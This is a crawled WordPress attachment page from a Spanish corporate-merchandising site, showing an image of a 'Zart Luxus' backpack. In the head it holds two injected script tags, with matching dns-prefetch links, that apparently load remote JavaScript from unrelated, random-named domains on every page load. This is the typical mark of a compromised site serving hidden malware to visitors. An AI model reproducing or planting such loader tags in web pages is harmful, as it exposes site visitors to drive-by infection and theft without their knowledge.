

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/
body_size: 6526
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zart 1 web - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zart 1 web - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/","url":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/","name":"Zart 1 web - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2015/10/Zart-1-web-1.jpg","datePublished":"2016-06-16T19:00:32+00:00","dateModified":"2016-06-16T19:00:32+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/#primaryimage","url":"https://iconnos.com/app/uploads/2015/10/Zart-1-web-1.jpg","contentUrl":"https://iconnos.com/app/uploads/2015/10/Zart-1-web-1.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"Marroquinería","item":"https://iconnos.com/categoria/marroquineria/"},{"@type":"ListItem","position":4,"name":"MOCHILA ZART LUXUS","item":"https://iconnos.com/producto/mochila-zart-luxus/"},{"@type":"ListItem","position":5,"name":"Zart 1 web"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario Zart 1 web del feed" href="https://iconnos.com/producto/mochila-zart-luxus/zart-1-web-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/2111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=2111' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fmochila-zart-luxus%2Fzart-1-web-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fmochila-zart-luxus%2Fzart-1-web-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-2111 attachmentid-2111 attachment-jpeg zart-1-web-2 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-2111 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">Zart 1 web</h1>
      <time class="updated" datetime="2016-06-16T19:00:32+00:00">junio 16, 2016</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2015/10/Zart-1-web-1.jpg'><img width="480" height="360" src="https://iconnos.com/app/uploads/2015/10/Zart-1-web-1-480x360.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://iconnos.com/app/uploads/2015/10/Zart-1-web-1-480x360.jpg 480w, https://iconnos.com/app/uploads/2015/10/Zart-1-web-1-160x120.jpg 160w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>
